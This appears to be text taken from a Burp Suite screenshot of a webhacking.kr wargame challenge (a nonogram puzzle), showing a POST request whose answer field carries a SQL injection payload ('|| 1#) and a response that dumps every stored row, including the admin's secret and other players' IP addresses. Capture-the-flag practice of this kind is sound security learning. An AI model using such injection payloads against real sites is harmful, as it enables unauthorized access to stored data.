 Request
Raw Params Headers Hex
POST /challenge/web-03/index.php HTTP/1.1
Host: webhacking.kr
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101
Firefox/60.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: ko,en-US;q=0.7,en;q=0.3
Accept-Encoding: gzip, deflate
Referer:
https://webhacking.kr/challenge/web-03/index.php?_1=1&_2=0&_3=1&_4=0&_5=1&_
6=0&_7=0&_8=0&_9=0&_10=0&_11=0&_12=1&_13=1&_14=1&_15=0&_16=0&_17=1&_18=0&_
19=1&_20=0&_21=1&_22=1&_23=1&_24=1&_25=1&_answer=1010100000011100101011111
Content-Type: application/x-www-form-urlencoded
Content-Length: 45
Cookie: PHPSESSID=hrqa9dc1tn5dp8q4cfu6uuco77
Connection: close
Upgrade-Insecure-Requests: 1
answer=1010100000011100101011111'|| 1# &id=ab
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Tue, 17 Sep 2019 07:34:59 GMT
Server: Apache
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
Vary: Accept-Encoding
Content-Length: 2175
Connection: close
Content-Type: text/html; charset=UTF-8
<html>
<head>
<title>Challenge 3</title>
</head>
<body>
<center>Nonogram</center>
<p>
<hr>
<form name=kk method=get action=index.php>
<script>alert('already solved');</script>name : admin<br>answer : This is admin's secret
data<br>ip : localhost<hr>name : 1010100000<br>answer : 1010100000011100101011111<br>ip :
118.36.184.162<hr>name : 1010100000011100101011111<br>answer :
1010100000011100101011111<br>ip : 118.36.184.162<hr>name : shinwoo<br>answer :
1010100000011100101011111<br>ip : 221.145.103.130<hr>name : 1<br>answer :
1010100000011100101011111||1<br>ip : 118.36.184.162<hr>name : shinwoo<br>answer :
1010100000011100101011111<br>ip : 221.145.103.130<hr>name : shinwoo<br>answer :
1010100000011100101011111<br>ip : 221.145.103.130<hr>name : 1<br>answer :
1010100000011100101011111<br>ip : 118.36.184.162<hr>name : sh<br>answer :
1010100000011100101011111<br>ip : 221.145.103.130<hr>name : 1<br>answer :
1010100000011100101011111||1<br>ip : 118.36.184.162<hr>name : 1<br>answer :
1010100000011100101011111<br>ip : 118.36.184.162<hr>name : 1010100000<br>answer :
1010100000011100101011111<br>ip : 221.145.103.130<hr>name : 1<br>answer :
1010100000011100101011111<br>ip : 118.36.184.162<hr>name : test<br>answer :
1010100000011100101011111<br>ip : 14.63.23.206<hr>name : 1<br>answer :
1010100000011100101011111\\1<br>ip : 118.36.184.162<hr>name : test2<br>answer :
1010100000011100101011111<br>ip : 14.63.23.206<hr>name : test3<br>answer :
1010100000011100101011111<br>ip : 14.63.23.206<hr>name : 1<br>answer :
1010100000011100101011111\\1<br>ip : 118.36.184.162<hr>name : 1<br>answer :
1010100000011100101011111\\1<br>ip : 118.36.184.162<hr>name : 1<br>answer :
1010100000011100101011111\\1<br>ip : 118.36.184.162<hr>name : 1<br>answer : 1<br>ip :
118.36.184.162<hr>name : ab<br>answer : 1010100000011100101011111||or 1# <br>ip :
14.63.23.206<hr>name : ab<br>answer : 1010100000011100101011111||or 1 <br>ip :
14.63.23.206<hr>name : ab<br>answer : 1010100000011100101011111'||or 1 <br>ip :
14.63.23.206<hr>name : ab<br>answer : 1010100000011100101011111'||or 1# <br>ip :
14.63.23.206<hr>name : ab<br>answer : 1010100000011100101011111'|| 1# <br>ip :
14.63.23.206<hr>